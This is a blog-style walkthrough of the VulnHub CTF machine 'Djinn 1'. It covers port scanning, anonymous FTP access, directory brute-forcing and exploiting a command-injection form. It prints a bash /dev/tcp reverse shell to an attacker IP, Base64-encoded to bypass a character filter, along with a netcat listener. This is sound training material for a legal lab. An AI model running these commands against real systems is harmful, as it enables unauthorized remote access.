Djinn 1: CTF walkthrough, part 1
In this article, we will solve a Capture the Flag (CTF) challenge that was posted on the VulnHub website by an author named “0xmzfr.” As per the description given by the author, this is an intermediate-level CTF. The target of this CTF is to capture two flags, which are present in user.txt and root.txt respectively.
You can check my previous articles for more CTF challenges. I have also provided a downloadable URL for this CTF here.
You can download the machine and run it on VirtualBox. The torrent downloadable URL is also available for this VM and has been added in the reference section of this article.
For those who are not aware of the site, VulnHub is a well-known website for security researchers. This site aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them.
There are a lot of other challenging CTF exercises available on vulnhub.com and I highly suggest attempting them, as it is a good way to sharpen your skills and learn new techniques in a safe environment.
Please note: For all these machines, I have used Oracle VirtualBox to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes and I am not responsible if the listed techniques are used against any other targets.
The summary of the steps which involve solving this CTF is given below.

What should you learn next?
The steps
These are the steps we have taken to solve this machine:
- Getting the IP address through the running VM
- Scanning open ports by using Nmap
- Enumerating FTP service
- Enumeration of HTTP service with Gobuster
- Getting the reverse shell connection of the target machine
The walkthrough
Step 1
After running the downloaded virtual machine in VirtualBox, the machine will automatically be assigned an IP address from the network DHCP and it will be visible on the login screen. The target machine IP address can be seen in the following screenshot: [CLICK IMAGES TO ENLARGE]
Command used: netdiscover
The target machine IP address is 192.168.1.53 and I will be using 192.168.1.54 as an attacker IP address.
Note: The target machine IP address may be different in your case, as it is assigned by the network DHCP.
Unlike my other CTFs, this time we do not need to run the netdiscover command to get the target IP address. The next step is to scan the target machine by using the nmap tool.
Step 2

In this step, we will scan the target machine by using the popular port scanning tool Nmap. This is to find the open ports and services on the target machine and will help us to proceed further. The running command and the output of the Nmap scan can be seen in the following screenshot:
Command used: nmap -p- -sV 192.168.1.53
In the highlighted area of the above screenshot, I used the -p- option, which tells Nmap to conduct the complete port scan. I have also used the -sV option, as it will enumerate the version of the running service. We can see in the results that four ports are shown as open on the target machine.
On the FTP port, vsftpd 3.0.3 version is running. In the same way, other open port services and versions are also visible in the above screenshot. In the next step, we will start enumerating the FTP service.
Step 3

Let’s try to connect with the FTP service. Once I initiated the connection, it was asking for username and password, so I tried the FTP default credentials (anonymous: anonymous) and it worked. Now we are able to log into the FTP service, which can be seen below.
Command used: ftp: 192.168.1.53
- Username: anonymous
- Password: anonymous
After being successfully logged in into the target machine, I ran the ls command, which shows some text files. The identified text files can also be seen in the highlighted area of the screenshot above.

After that, I downloaded these files from the target system to the attacker system by using the get command, seen below:
Command used:
- gat creds.txt
- gat game.txt
- get message.txt

Now we have the text files on our attacker machine. After that, I used the cat command to read the contents of each of the text files. During this, I found something interesting in those files. This can be seen here:
Command used: cat creds.txt
As we can see in the highlighted section of the above screenshot, there is a message conveyed through the above text files. There is a “game” on port 1337 and a username mentioned as “nitish81299”.

So, let’s first run the target machine IP address on the browser through port 1337 and see what we have there.
As per the above screenshot, we are getting error that “This page isn’t working.” No information could be found. So, I decided to use the netcat utility to make a connection through which we can get some information. This can be seen in the following screenshot.

Command used: netcat 192.168.1.53 1337
So, we were able to run the game with the help of netcat. It was mentioned that we will have to answer 1,000 mathematical problems to finish the game. This seems to be very time-consuming, so after a few attempts, I left it there. Also, nothing important was found while playing the game. Let’s move on to the next step.
Step 4
Let’s try another open port, i.e., port 7331, which was found open in the port scanning step. As this port is being used for the HTTP service, we will do web port enumeration here.

I started by opening the target machine IP with the 7331 port on the browser. This can be seen in the screenshot below:
As we can see, it is a simple webpage that does not have any functionality to exploit. I checked it for various vulnerabilities and the source code but could not get any useful information. So, I decided to explore further by enumerating the internal files and directories. I used the gobuster tool for this purpose to brute-force the directories. Hope we get some useful information!
Gobuster is a tool that is used to enumerate files and directories on a server by applying the brute-force method. This tool runs a brute-force attack against a provided list of data.
Command used:

gobuster dir -u http://192.168.1.53:7331 -w /usr/share/dirb/wordlists/common.txt
In the above screenshot, we have used the “common.txt” wordlist, which did not give any results. Let’s use some other wordlist in order to get some fruitful results.
Command used:

gobuster dir -u http://192.168.1.53:7331 -w /usr/share/dirb/wordlists/big.txt

As we can see above, by using the “big.txt” wordlist, we could find two pages on the target machine. I decided to start with the ‘/wish’ page.

When we open this on the browser, it shows a website with a form section and a Submit button, which can be seen here.
In the user input section above, let’s try to insert some command and click the Submit button. As the field is named “execute,” we might be able to run some through this page and get further information about the target machine. In the input, I provided the whoami command. The result can be seen in the following screenshot.

When I hit the Submit button, it redirected to another page called “genie.” I started checking the source code of the page. There we got some output: “www-data”, which confirms that the execution of the whoami command was successful. Now we have found a vulnerability: OS command execution.
In the next step, we will perform more actions to exploit the vulnerability.
Step 5

Let’s create a shell script which would provide access to the target machine. For this, I researched various reverse shell cheat sheets on the web and created the following reverse shell command:
bash -i >& /dev/tcp/<192.168.1.54>/4444 0>&1
I entered the above command in the vulnerable input parameter on the target machine URL and hit the Submit button.

After clicking on the Submit button, it again redirected to the “genie” URL. This time, though, it was showing an error on the browser. This can be seen in the following screenshot.
As per the above screenshot, we are getting an error message — “Wrong choice of words.” This means that our command was not executed on the target machine.
After exploring the application behavior by entering various commands and symbols, I found that some of the special symbols (such as ‘/’, ‘.’, ‘&’) are filtered by the page. To bypass this filtering of the special symbol, I decided to use the Base64 method, which will encode the command into Base64 characters. This can be seen in the following screenshot.
Command used:

- echo ‘bash -I >& /dev/tcp/192.168.1.54/4444 0>&1’ | base64
- nc -nlvp 4444
As can be seen, I first encoded the command into Base64 form. After that, I configured my attacker machine to listen to incoming connections on port 4444. Now that we are ready to get the reverse shell, let’s execute the reverse shell script on the target machine. This can be seen in the screenshot given below.
In the highlighted area of the above screenshot, we added the Base64-encoded payload in the input box. We can click on submit button, which gives us the command access of the target machine. It can be seen here:
As we can see, we now have the target machine shell connection.
After getting the command shell of the system, we found a directory named “80” in the opt directory. I used the whoami command to show that we can access the target system as a www-data user.

Command used: cat creds.txt
While exploring the target machine, I found the first flag in the home directory. This can be seen in the above screenshot.
So as of now, we have the limited access shell on the target system. But the aim of the CTF is to get the root access of the target machine.
In the next part of this article, we’ll dig in more to find a way into the target system as root.

What should you learn next?
Sources
- djinn: 1, VulnHub
- Download djinn: 1, VulnHub
- Download djinn: 1, VulnHub (torrent)